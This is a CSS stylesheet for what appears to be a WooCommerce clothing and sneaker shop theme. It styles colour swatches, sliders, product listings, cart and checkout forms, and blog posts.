    .shop_attributes .ash-grey {
    	background: #beb2bb;
    }

    .shop_attributes .gainsboro {
    	background: #DCDCDC;
    }

    .shop_attributes .blue {
    	background: #0000FF;
    }

    .shop_attributes .light-blue {
    	background: #ADD8E6;
    }

    .shop_attributes .sky-blue {
    	background: #87CEEB;
    }

    .shop_attributes .light-sky-blue {
    	background: #87CEFA;
    }

    .shop_attributes .dark-blue {
    	background: #00008B;
    }

    .shop_attributes .navy {
    	background: #000080;
    }

    .shop_attributes .royal-blue {
    	background: #4169E1;
    }

    .shop_attributes .indigo {
    	background: #4B0082;
    }

    .shop_attributes .pink {
    	background: #FFC0CB;
    }

    .shop_attributes .light-pink {
    	background: #FFB6C1;
    }

    .shop_attributes .hot-pink {
    	background: #FF69B4;
    }

    .shop_attributes .red {
    	background: #FF0000;
    }

    .shop_attributes .dark-red {
    	background: #8B0000;
    }

    .shop_attributes .maroon {
    	background: #800000;
    }

    .shop_attributes .salmon {
    	background: #FA8072;
    }

    .shop_attributes .orange {
    	background: #FFA500;
    }

    .shop_attributes .dark-orange {
    	background: #FF8C00;
    }

    .shop_attributes .gold {
    	background: #FFD700;
    }

    .shop_attributes .green {
    	background: #00ff00;
    }

    .shop_attributes .dark-green {
    	background: #006400;
    }

    .shop_attributes .light-green {
    	background: #90EE90;
    }

    .shop_attributes .sea-green {
    	background: #2E8B57;
    }

    .shop_attributes .dark-sea-green {
    	background: #8FBC8F;
    }

    .shop_attributes .dark-olive-green {
    	background: #556B2F;
    }

    .shop_attributes .yellow-green {
    	background: #96CC39;
    }

    .shop_attributes .metallic-green {
    	background: #3B5C0A;
    }

    .shop_attributes .yellow {
    	background: #FFFF00;
    }

    .shop_attributes .light-yellow {
    	background: #FFFFE0;
    }

    .shop_attributes .lemonchiffon {
    	background: #FFFACD;
    }

    .shop_attributes .khaki {
    	background: #F0E68C;
    }

    .shop_attributes .dark-khaki {
    	background: #BDB76B;
    }

    .shop_attributes .yellow-green {
    	background: #9ACD32;
    }

    .shop_attributes .green-yellow {
    	background: #ADFF2F;
    }

    .shop_attributes .purple {
    	background: #800080;
    }

    .shop_attributes .medium-purple {
    	background: #8FBC8F;
    }

    .shop_attributes .magenta {
    	background: #FF00FF;
    }

    .shop_attributes .dark-magenta {
    	background: #8B008B;
    }

    .shop_attributes .white {
    	background: #ffffff;
    }

    .shop_attributes .snow {
    	background: #FFFAFA;
    }

    .shop_attributes .white-smoke {
    	background: #F5F5F5;
    }

    .shop_attributes .cyan {
    	background: #00FFFF;
    }

    .shop_attributes .light-cyan {
    	background: #E0FFFF;
    }

    .shop_attributes .aqua {
    	background: #00FFFF;
    }

    .shop_attributes .dark-cyan {
    	background: #008B8B;
    }

    .shop_attributes .dark-cyan{
    	background: #008B8B;
    }
    .shop_attributes .pastel-rainbow{
    	background: #9ec1cf;
    }
    .shop_attributes .fuchsia{
    	background: #d25895;
    }
    .shop_attributes .ecru{
    	background: #1e201d;
    }
    .shop_attributes .crewneck{
    	background: #f7e6ca;
    }
    .shop_attributes .beige{
    	background: #d5b086;
    }
    .shop_attributes .olive-green{
    	background: #696750;
    }
    .shop_attributes .sage{
    	background: #cebda1;
    }
    .shop_attributes .avio{
    	background: #748191;
    }
    .shop_attributes .olive{
    	background: #6C654B;
    }
    .shop_attributes .pistacchio{
    	background: #979A65;
    }
    .shop_attributes .arancio{
    	background: #fd7234;
    }
    .shop_attributes .lime-green{
    	background: #DCEB82;
    }
    .shop_attributes .dusty-green{
    	background: #C3C4B6;
    }
    .shop_attributes .light-olive{
    	background: #9C9A81;
    }
    .shop_attributes .sand{
    	background: #D1C1AA;
    }


    .shop_attributes .jade{
    	background: #B4C2A1;
    }
    .shop_attributes .rush-pink{
    	background: #FE4682;
    }
    .shop_attributes .ocean-fog{
    	background: #4e6d9b;
    }
    .shop_attributes .lavender{
    	background: #b57edc;
    }
    .shop_attributes .khaki-gray{
    	background: #6a5f31;
    }
    .shop_attributes .lemon-chiffon{
    	background: #fffacd;
    }
    .shop_attributes .bright-white{
    	background: #ffffff;
    }
    .shop_attributes .silver{
    	background: #aaa9ad;
    }
    .shop_attributes .taupe {
    	background: #483c32;
    }
    .shop_attributes .heather-grey {
    	background: #483c32;
    }


    .shop_attributes .xs,
    .s,
    .m,
    .l,
    .xl {
    	cursor: pointer;
    }

    .head-right-cart-user {
    	float: right;
    	margin-top: 10px;
    }

    .head-right-cart-user img {
    	width: 18px;
    }

    .head-right-cart-user .cart-customlocation img {
    	width: 15px;
    }
/*
.head-right-cart-user span {
	float: right;
}
*/

.stacking-card {
	position: absolute;

	border-radius: 2.13em;
	background-color: transparent;
	-webkit-transform: translate(-50%,0);
	-ms-transform: translate(-50%,0);
	transform: translate(-50%,0);
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
	width: 100%;
	left: 44%;
	top: 0%;
	z-index: 3;
	height: 99%;
}
.stacking-card.stacking-card-hero-pink {

	border-radius: 1.23em;
	background-color: #fff;
	-webkit-transform: rotate(8deg) translate(-47%,1em);
	-ms-transform: rotate(8deg) translate(-47%,1em);
	transform: rotate(8deg) translate(-47%,1em);
}
.main-slider .slider-inner .splyxp-mobile-video{
	z-index: 4!important;
	width: 100%;
	object-fit: contain;
	left: 0%;
	top: 0%;
	height: auto;
	display: inline-block;
	position: absolute;
	object-fit: cover;
	border-radius: 1.13em;
}


.rings-animation {
	position: absolute;
	width: 100%;
	height: 500px;
	z-index: 2;
	top: -2%;
	left: -141px;
}
.shape-ring{
	border-radius: 50%;
	height: 500px;
	width: 500px;
	border: 5px dashed #fff;
	border-style: dashed;
	position:absolute;
	right:-250px;
}
.shape-ring2 {
	border-radius: 50%;
	height: 400px;
	width: 400px;
	border: 2px dotted #fff;
	border-style: dotted;
	position:absolute;
	right:-200px;
	top:50px;
}
.shape-ring-animated {

	-webkit-animation:spin 45s linear infinite;
	-moz-animation:spin 45s linear infinite;
	animation:spin 45s linear infinite;
}
.shape-ring2-animated {

	-webkit-animation:spin2 35s linear infinite;
	-moz-animation:spin2 35s linear infinite;
	animation:spin2 35s linear infinite;
}

.shape-triangle div {
	opacity: .15;
	position: relative;
	background-color: #fc9e21;
	background: -webkit-linear-gradient(45deg,#ff82c6,#fd71bd);
	background: linear-gradient(45deg,#ff82c6,#fd71bd);
	text-align: left;
	-webkit-transform: rotate(-60deg) skewX(-30deg) scaleY(.866);
	transform: rotate(-60deg) skewX(-30deg) scaleY(.866);

}




.shape-triangle div::before {
	-webkit-transform: rotate(-135deg) skewX(-45deg) scale(1.414,.707) translateY(-50%);
	transform: rotate(-135deg) skewX(-45deg) scale(1.414,.707) translateY(-50%);
}


.shape-triangle div, .shape-triangle div::after, .shape-triangle div::before {
	width: 95px;
	height: 95px;
	border-top-right-radius: 30%;
}


.shape-triangle div::after, .shape-triangle div::before {
	content: "";
	position: absolute;
	background-color: inherit;
	background: inherit;
}

.shape-triangle div::after {
	-webkit-transform: rotate(135deg) skewY(-45deg) scale(.707,1.414) translate(50%);
	transform: rotate(135deg) skewY(-45deg) scale(.707,1.414) translate(50%);
}



.shape-triangle-animated {
	position: absolute;
	top: 12%;
	left: 4%;
	width: 120px;
	height: 120px;
	margin:-60px 0 0 -60px;
	-webkit-animation:spin 8s linear infinite;
	-moz-animation:spin 8s linear infinite;
	animation:spin 8s linear infinite;
}


@-moz-keyframes spin { 100% { -moz-transform: rotate(360deg); } }
@-webkit-keyframes spin { 100% { -webkit-transform: rotate(360deg); } }
@keyframes spin { 100% { -webkit-transform: rotate(360deg); transform:rotate(360deg); } }

@-moz-keyframes spin2 { 100% { -moz-transform: rotate(-360deg); } }
@-webkit-keyframes spin2 { 100% { -webkit-transform: rotate(-360deg); } }
@keyframes spin2 { 100% { -webkit-transform: rotate(-360deg); transform:rotate(-360deg); } }



.splyxp-mobile-video-wrapper{
	position: absolute;
	right: 15%;
	top: 18%;
	width: 260px;
}
.boxexp-popup-txt{
	background: rgba(0, 0, 0, 0.30);
	border: #fff solid 2px;
	padding: 6px 20px 4px 20px;
	border-radius: 36px;
	color: #fff;
	font-weight: normal;
	position: absolute;
	z-index: 9;backdrop-filter: blur(10px);
	font-size: 10px;
	line-height: 21px;
	font-family: suisseintlmedium; 
	opacity: 0;
}
.boxexp-popup-txt.left-50{
	top: 60%;
	left: -111px;
	font-size: 11px;
	padding: 8px 30px 6px 30px;
}
.boxexp-popup-txt.right-70{
	top: 12%;
	right: -93px;
}
.boxexp-popup-txt.right-90{
	bottom: 13%;
	right: -114px;
	font-size: 11px;
	padding: 8px 30px 6px 30px;
}
.boxexp-popup-txt.left-10{
	top: 24%;
	left: -96px;
	
}


.splyxp-mobile-video-wrapper .splyxp-mobile-video-wrapper-inner{
	position: relative;
	width: 100%;height: 480px;
	display: inline-block;
}
.sliderbgimage.desktop-banner , .desktop-video-banner {
	position: relative;
	z-index: 2;
}

.sliderbgimage.mobile-banner  , .mobile-video-banner {
	display: none;
	position: relative;
	z-index: 2;
}

.header-search {
	position: relative;
	display: inline-block;
}

.header-search .screen-reader-text {
	display: none;
}

.header-search .search-submit {
	position: absolute;
	top: 14px;
	right: 15px;
}

.header-search .search-field {
	background: none;
	border: 1px solid #f0f0f0 !important;
	color: #000;
	padding: 13px;
	text-align: left;
	padding-right: 40px;
	width: 230px;
	padding-left: 15px;
	color: #999;
	font-size: 14px;
}

.woocommerce ul.products li.product a,
.woocommerce-page ul.products li.product a {
	color: #000;
	text-decoration: none;
}

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
	position: relative;
	color: #000;
	font-size: 14px;
}

.woocommerce ul.products li.product h2,
.woocommerce-page ul.products li.product h2 {
	width: 100%;
	margin: 0px !important;
	margin-top: 10px !important;
	font-family: MonumentExtended Regular;
	font-weight: normal;
	letter-spacing: 0px;

}


/*
.woocommerce ul.products li.product .product-content, .woocommerce-page ul.products li.product .product-content{
 	text-align: center;
 	}*/

 	.product .colors .pcolor {
 		float: left;
 		margin-right: 10px;
 	}

 	.product .colors span {
 		width: 18px;
 		height: 18px;
 		-webkit-border-radius: 50%;
 		-moz-border-radius: 50%;
 		border-radius: 50%;
 		background: #eee;
 		display: inline-block;
 		border: 1px solid #000;
 	}
 	.product .colors span.yellow {
 		background: #FFFF00;
 	}
 	.product .colors span.navy {
 		background: #000080;
 	}
 	
 	.product .colors span.red {
 		background: #ff0000;
 	}

 	.product .colors span.green {
 		background: #079b49;
 	}

 	.product .colors span.sea-green {
 		background: #1a839a;
 	}

 	.product .colors span.blue {
 		background: #3333CC;
 	}

 	.product .colors span.white {
 		background: #fff;
 	}

 	.product .colors span.black {
 		background: #000;
 	}

 	.product .colors span.orange {
 		background: #ff911a;
 	}

 	.product .colors span.indigo {
 		background: #4a1932;
 	}

 	.product .colors span.pink {
 		background: #FFC0CB;
 	}

 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide {
 		position: relative;
 	}

 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content {
 		position: absolute;
 		left: 70px;
 		top: 160px;
 		width: 42%;
 		color: #fff;
 		z-index: 2;
 	}
 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content .more-link{
 		display: none !important;
 	}
 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content h3 {
 		margin: 0px !important;
 		font-size: 20px;
 		font-family: terminademi;
 		font-weight: normal;
 		text-transform: inherit;
 		padding: 0px 0px 10px 0px;
 		letter-spacing: 0px;
 		color: #fff;
 	}

 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content h3 a {
 		text-decoration: none;
 		color: #fff;
 	}

 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content p {
 		margin-top: 5px;
 		line-height: 22px;
 		font-size: 15px;
 		color: #fff;
 		font-family: interregular;
 	}

 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .new-arrival {
	/*position: absolute;
	top: 40px;
	left: 40px;*/
	text-transform: uppercase;
}

.shopfeature-slider .shopfeature-slider-inner .slick-prev:before,
.shopfeature-slider .shopfeature-slider-inner .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.shopfeature-slider .shopfeature-slider-inner .slick-prev:before {
	background: url(images/slider-left-icon-white.png) no-repeat;
	background-size: 12px;
}

.shopfeature-slider .shopfeature-slider-inner .slick-next:before {
	background: url(images/slider-right-icon-white.png) no-repeat;
	background-size: 12px;
}
.shopfeature-slider  .sply-cat-heading h2{
	color: #fff;
}
.shopfeature-slider .shopfeature-slider-inner .slick-prev,
.shopfeature-slider .shopfeature-slider-inner .slick-next {
	cursor: pointer;
	top: 50%;
	z-index: 9;
}

.shopfeature-slider .shopfeature-slider-inner .slick-prev {
	left: 35px;
}

.shopfeature-slider .shopfeature-slider-inner .slick-next {
	right: 35px;
}

.shopfeature-slider .shopfeature-slider-inner .slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 10px;
	height: 10px;
	padding: 5px;
	cursor: pointer;
	color: transparent;
	border: #fff solid 1px;
	outline: none;
	background: #fff;
	z-index: 9999;
	border-radius: 100%;
}

.shopfeature-slider .shopfeature-slider-inner .slick-slide {
	margin-right: 0rem;
	margin-left: 0rem;
}

.shopfeature-slider .shopfeature-slider-inner .slick-dots li button {
	background: #000;
}

.shopfeature-slider .shopfeature-slider-inner .slick-dots {
	position: absolute;
	bottom: 68px;
	display: block;
	width: auto;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
	right: 30px;
}

.shopfeature-slider .shopfeature-slider-inner .slick-dots li button:before {
	display: none !important;
}

.shopfeature-slider .shopfeature-slider-inner .slick-dots li.slick-active button {
	background: #ffd561;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-inner {
	position: relative;
	background: #f6f6f6;
	line-height: 1px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-inner:after {
	width: 100%;
	display: inline-block;
	height: 30%;
	left: 0px;
	bottom: 0px;
	content: '';
	position: absolute;
	background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0);
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-inner:before {
	width: 100%;
	display: inline-block;
	height: 30%;
	left: 0px;
	top: 0px;
	content: '';
	position: absolute;
	background: -moz-linear-gradient(bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	background: -webkit-linear-gradient(bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	background: linear-gradient(to top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0);
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big img {
	width: 100%;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-head {
	position: absolute;
	left: 20px;
	top: 20px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-head h3 {
	font-size: 18px;
	margin: 10px 0px;
	font-weight: normal;
	font-family: Druk Wide;	line-height: 22px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-head h3 a {
	color: #000;
	text-decoration: none;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-content {
	position: absolute;
	left: 20px;
	bottom: 50px;
	z-index: 9;
	line-height: 22px;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content .shop-now-btn {
	border: #fff solid 1px;
	padding: 6px 15px;
	color: #fff;
	text-decoration: none;
	margin-top: 15px;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content .shop-now-btn:hover {
	background: #fff;
	color: #000;
}

.home-page-headng {
	padding: 30px 0px;
}

.home-page-headng h2 {
	border-bottom: #f1f1f1 solid 1px;
	font-size: 34px;
	line-height: 48px;
	font-family: terminademi; 
	font-weight: normal;
	margin-bottom: 0px;
	position: relative;
	letter-spacing:1px;
	text-transform:uppercase;
}
.home-page-headng h2 img{
	width: 110px;
	margin-bottom: -8px;
}
.home-page-headng h2 span {
	padding: 0px 15px;
	background: #fff;
	display: inline-block;
	font-family: MonumentExtended Regular;
}
.home-page-headng h2 span.stroke-headeing {
	font-family: terminademi;
	font-weight: normal;
	-webkit-text-fill-color: transparent;
	-webkit-text-stroke-width: 1px;
	-webkit-text-stroke-color: #000;
	padding: 0px;
}

.home-rss-post-slider-section .home-page-headng h2 span.stroke-headeing,.sply-video .sply-video-content h3 span.stroke-headeing{
	-webkit-text-fill-color: transparent;
	-webkit-text-stroke-width: 1px;
	-webkit-text-stroke-color: #fff;
	padding: 0px
}

.home-page-headng h2 span.sm {
	font-size: 11px; font-weight: normal; font-family: MonumentExtended Regular; padding: 0px; display:inline; letter-spacing:0px;
}
.home-page-headng.sneakers-heading h2 {
	font-family: Druk Wide;	font-size: 15px;
	line-height: 16px;
	text-transform: inherit;
	text-align: center;
	font-weight: normal;
	margin-bottom: 0px;
	position: relative;
}

.mobile-search-cart-icon,
.mobile-search-top {
	display: none;
}

.related.products h2 {
	text-transform: capitalize;
	text-align: center;
	margin-bottom: 50px;
	font-size: 32px;
}

.related.products .product-content h2 {
	text-align: left;
}

.related.products {
	padding: 60px 30px 0px 30px;
}

.related.products ul.products li.product .product-content,
.related.products ul.products li.product .product-content {
	position: relative;
	width: 100%;
	padding: 0px;
	background: none;
}

.related.products ul.products li.product .product-brand {
	position: relative;
	top: inherit;
	left: inherit;
	right: inherit;
	text-transform: uppercase;
	font-size: 12px;
	/*  background: rgba(0,0,0,1);
    color: #fff;
    padding: 2px 10px;*/
    letter-spacing: 1px;
    min-height: 20px;
}
.related.products ul.products li.product .woocommerce-loop-product__title {
	padding: .5em 0;
	margin: 0;
	font-size: 0.9em;
	line-height: 1.6em;
}

.related.products .product .colors span {
	width: 15px;
	height: 15px;
}

.brands-footer {
	padding: 40px 30px;
}

.brands-footer .brands-footer-inner .bf-row {
	margin-right: -15px;
	margin-left: -15px;
}

.brands-footer .brands-footer-inner h3 {
	margin-top: 0px;
	margin-bottom: 5px;
}

.brands-footer .brands-footer-inner ul {
	padding: 0px;
	list-style: none;
	margin: 0px;
}

.brands-footer .brands-footer-inner ul li {
	width: 16.66%;
	float: left;
	padding: 10px 15px;
	min-height: 175px;
}

.brands-footer .brands-footer-inner ul a {
	text-decoration: none;
	font-size: 20px;
	font-family: Druk Wide;
	font-weight: normal;
}

.brands-footer .brands-footer-inner ul .sub-menu li a:hover {
	text-decoration: underline;
}

.brands-footer .brands-footer-inner ul .sub-menu li {
	width: 100%;
	float: left;
	padding: 0px;
	min-height: inherit;
}

.brands-footer .brands-footer-inner ul .sub-menu li a {
	text-decoration: none;
	font-size: 14px; 
	font-weight: normal;
}

.brands-footer .brands-footer-inner #menu-footer-brands {
	margin-left: -15px;
	margin-right: -15px;
}

.woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals {
	float: none;
	width: 100%;
	margin: 0 auto;
	background: #f6f6f6;
	padding: 20px;
}

.cart-collaterals {
	float: right;
	width: 40% !important;
	padding-left: 20px;
}

/*.woocommerce-cart-form {
	float: left;
	width: 60%;
	}*/

	.woocommerce .cart_totals table.shop_table td {
		padding: 6px 12px;
		text-align: right;
	}

	.entry-footer {
		padding: 0px !important;
		background: none;
	}
	#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
		background: none !important;
		border-radius: 5px;
		border: #e1e1e1  solid 1px;
	}
	.woocommerce form .form-row input.input-text,
	.woocommerce form .form-row textarea {
		border: 1px solid #d9d9d9 !important;
		padding: 14px 15px;
		border-radius: 5px;
		color: #000;
		font-family: MonumentExtended Light;
		font-size: 12px;
		height: auto;
	}

	.woocommerce #payment #place_order,
	.woocommerce-page #payment #place_order {
		text-transform: uppercase;
		letter-spacing: 1px;
		font-weight: normal;
		font-family: MonumentExtended Light;
	}

	#order_review_heading {

		display: inline-block;
		margin-top: 0px;

		margin: 0 auto;
		float: right;
		
		width: 48%;
		margin: 0 auto;
		background: #fafafa;
		float: right;
		padding: 20px 30px;

	}

	.showcoupon {
		letter-spacing: 1px;
	}

	#order_review {
		width: 50%;
		margin: 0 auto;
	}

	.no-results.not-found {
		text-align: center;
	}

	.no-results.not-found h1 {
		font-size: 40px;
		line-height: 50px;
		color: #000;
		font-family: Druk Wide;
		text-decoration: none;
		letter-spacing: 1px;
	}

	.no-results.not-found .search-form {
		width: 50%;
		margin: 0 auto;
		position: relative;
		display: none;
	}

	.no-results.not-found .search-form input {
		padding: 10px 15px;
		width: 100%;
		padding-right: 40px;
		border: 1px solid #f0f0f0 !important;
	}

	.no-results.not-found .search-form .search-submit {
		position: absolute;
		right: 15px;
		top: 15px;
		cursor: pointer;
	}
	.error-404 p{
		width: 60%;
		margin:0 auto;
	}
	.error-404 {
		text-align: center;
	}

	.error-404 h1 {
		font-size: 40px;
		line-height: 50px;
		color: #000;
		font-family: Druk Wide;
		text-decoration: none;
		letter-spacing: 1px;
	}

	.error-404 a {
		background: #000;
		border: #000 solid 1px;
		color: #fff;
		padding: 10px 15px;
		text-decoration: none;
		margin-top: 15px;
		display: inline-block;
	}

	.error-404 a:hover {
		background: none;
		color: #000;
	}

	.slick-arrow {
		cursor: pointer;
	}

	.day-return-tax {
		font-size: 12px;
		color: #000;
	}

	.day-return-tax div {
		width: 100%;
		display: inline-block;
		line-height: 24px;
	}

	.day-return-tax span {
		float: left;
		width: 35px;
	}

	.product-detail-grey {
		padding: 10px 0px;
		margin-bottom: 30px;
	}

	.product-detail-grey .product-detail-grey-head h2 {
		font-family: MonumentExtended Regular;
		font-size: 22px;
		font-weight: normal;
	}

	.product-detail-grey .product-detail-grey-head {
		padding: 10px 0px;
		border-bottom: 1px solid #e0e0e0;
		text-align: center;
	}

	.product-detail-grey .product-detail-grey-left {
		float: left;
		width: 50%;
		padding: 0px 10px;
	}

	.product-detail-grey p {
		font-size: 12px;
		font-family: MonumentExtended Light;
		color: #333;
		line-height: 23px;
		margin: 5px 0px;
	}

	.product-detail-grey .product-detail-sizing,
	.product-detail-grey .product-detail-content,
	.product-detail-grey .product-detail-shipping-returns {
		padding: 10px;
	}

	.product-desc-titles {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
		justify-content: space-between;
		border-bottom: 1px solid black;
		padding-bottom: 10px;
		text-transform: lowercase;
	}

	.product-desc-titles .title {
		cursor: pointer;
		opacity: 0.5;
		text-align: center;
		font-size: 12px;
		font-family: MonumentExtended Regular;
	/*-ms-flex-preferred-size: 33.33%;
	flex-basis: 33.33%;
	font-weight: bold;*/
}

.woocommerce div.product form.cart table div.quantity {
	margin-top: 15px;
}

.product-desc-titles .title.active {
	color: black;
	opacity: 1;
}

.product-detail-grey table {
	width: 100%;
	margin-bottom: 10px;
	border-collapse: collapse;
	border-spacing: 0;
}

.product-detail-grey table td,
.product-detail-grey table th {
	border: 1px inset #ddd;
	background: #fafafa;
	text-align: center !important;
	font-size: 11px;
	padding: 5px 0;
	font-family: MonumentExtended Regular;
}

.product-detail-grey table td {
	background: #fff;
}

.mobile-logo {
	display: none;
}

.woocommerce-message {
	padding: 1em 8.5em 1em 8.5em;
	line-height: 30px;
	border:0px !important;
	font-size: 0.8em;
}

.cart-customlocation {
	position: relative;
}

.cart-customlocation span {
	background: #000;
	padding: 5px;
	width: 22px;
	height: 22px;
	text-align: center;
	line-height: 22px;
	border-radius: 50%;
	position: absolute;
	top: -11px;
	right: 6%;
	font-size: 9px;
	color: #fff;
	line-height: 14px;
}

.buy-affiliate-pro {
	background: #000;
	padding: 20px 13px;
	width: 100%;
	margin-top: 15px;
	display: inline-block;
	margin-bottom: 15px;
	color: #f8dc3f;
	text-align: center;
	text-transform: uppercase; 
	text-decoration: none;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	cursor: pointer;
}

.journal-posts {
	padding-top: 100px;
	padding-bottom: 60px;
}

.post a {
	text-decoration: none;
}

.post h2 { 
	text-decoration: none;
	font-weight: normal;
	font-size: 28px;
	line-height: 32px;
	color: #000;
}

.post .post-date {
	font-size: 13px;
	color: #999;
	margin-bottom: 10px;
}

.post .post-detail-head h1 {
	font-family: terminademi; 
	text-decoration: none;
	font-weight: normal;
	font-size: 32px;
	line-height: 42px;
	color: #000;
	margin-bottom: 0px;
}

.journal-posts .post {
	float: left;
	padding: 15px 0px;
	border-bottom: 1px solid #f0f0f0;
}

.search-results a {
	text-decoration: none;
}

.search-results .post {
	float: left;
	padding: 15px 0px;
	border-bottom: 1px solid #f0f0f0;
}

.post .post-img {
	height: 480px;
	overflow: hidden;
}

.post p {
	font-size: 18px;
	font-family: interregular; 
	color: #353535;
	line-height: 30px;
}

.post .more-link {
	font-size: 12px;
	font-family: MonumentExtended Regular;
	letter-spacing: .07em;
	text-transform: uppercase;
	color: #999;
}

.journal-posts .post img {
	width: 100%;
	height: auto;
}

.woocommerce .col2-set,
.woocommerce-page .col2-set {
	/* width: 50%;*/
	float: left;
	padding: 0px 10px;
}

#customer_login .u-column2.col-2 {
	display: none;
}

.woocommerce .col2-set .col-2,
.woocommerce-page .col2-set .col-2 {
	float: right;
	width: 100%;
}

.woocommerce-billing-fields h3 {
	margin-top: 0px;
}

.search-results .product h2 {
	margin: 10px 0px !important;
	/*font-size: 18px !important;
	height: 46px;
	overflow: hidden;
	display: inline-block;
	width: 100%;*/
	font-weight: bold;
}

.search-results .product p {
	margin: 5px 0px;
}

.woocommerce .col2-set .col-1,
.woocommerce-page .col2-set .col-1 {
	float: left;
	width: 100%;
	
}

.woocommerce-checkout .col2-set {
	float: left;
	width: 48%;
	
	border-radius: 8px;
	padding: 20px;
	padding-left: 0px;
}
.woocommerce-checkout  #order_review  {
	width: 48%;
	margin: 0 auto;
	background:#fafafa;
	float: right;
	padding: 20px 30px;

}



.woocommerce ul.products li.product a img {
	margin: 0px !important;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.post-detail-product .product-slide {
	padding: 0px 10px;
	width: 20%;
	float: left;
}

.post-detail-product {
	padding: 60px 0px 40px 0px;
	border-top: 1px solid #f0f0f0;
	margin-top: 60px;
}

.post-detail-product h2 {
	
	text-decoration: none;
	font-weight: normal;
	font-size: 28px;
	text-align: center;
	text-transform: uppercase;
	line-height: 32px;
	color: #000;
	margin-top: 0px;
}

.post-detail-product .product-slide img {
	width: 100%;
	height: auto;
}

.post-detail-product .product-slide h3 a {
	text-decoration: none;
}

.post-detail-product .product-slide h3 {
	text-decoration: none;
	font-weight: normal !important;
	font-size: 12px;
	line-height: 16px;
	color: #000;
	margin: 10px 0px 0px 0px;
	font-family: MonumentExtended Regular;

}
.post-detail-product .product-slide  .price {
	color: #000;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 14px;
	letter-spacing: 1px;
	margin-top: 10px;
	display: inline-block;
}

.product-resale-item.product-resale-item-detail-icon{
	top: 26px;
	left: 10px;
}

}
.post-detail-product .product-slide p {
	font-size: 15px;
	line-height: 19px;
	margin: 10px 0px;
}

.read-more-now {
	border: #000 solid 1px;
	padding: 6px 15px;
	color: #000;
	text-decoration: none;
	display: block;
	margin-top: 20px;
	width: 140px;
}

.read-more-now:hover {
	background: #000;
	color: #fff;
}

.single-post .entry-content p {
	color: #000;
	margin: 40px auto;
	text-align: left;
	font-size: 20px;
	line-height: 1.8em;
	max-width: 780px;
	font-family: interregular; 
}
.single-post .entry-content p img {
    max-width: 100%;
    width: 100%;
}

.search-form .screen-reader-text {
	display: none !important;
}

.home-sneakers-section {
	padding: 10px 0px;
}

.home-sneakers-section .home-product-cat-slide {
	width: 20% !important;
	float: left;
	/* border: #000 solid 1px; */
	position: relative;
	padding: 10px;
	min-height: 471px;
}

.home-sneakers-section .home-product-cat-slide .hpcs-img,
.product-slide-img {
	background: #e5e6e8;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	overflow: hidden;
}


/*
.home-sneakers-section .home-product-cat-slide .hpcs-content{
	position: absolute;
	top: 30px;
	left: 30px;
}

.home-sneakers-section .home-product-cat-slide .hpcs-shopbtn{
	position: absolute;
	bottom:  5%;
	right: 30px;
}

.home-sneakers-section .home-product-cat-slide .hpcs-detail{
	position: absolute;
	bottom: 10%;
	left: 30px;
	width: 60%;
	font-size: 14px;
    line-height: 22px;
    letter-spacing: 1px;
}

*/

.home-sneakers-section .home-product-cat-slide .hpcs-detail {
	font-size: 14px;
	line-height: 22px;
	letter-spacing: 1px;
	margin: 10px 0px;
}

.home-sneakers-section .home-product-cat-slide img {
	width: 100%;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.home-sneakers-section .home-product-cat-slide .brand-name {
	font-size: 14px;
	text-transform: uppercase;
	font-weight: normal;
	margin-top: 10px;
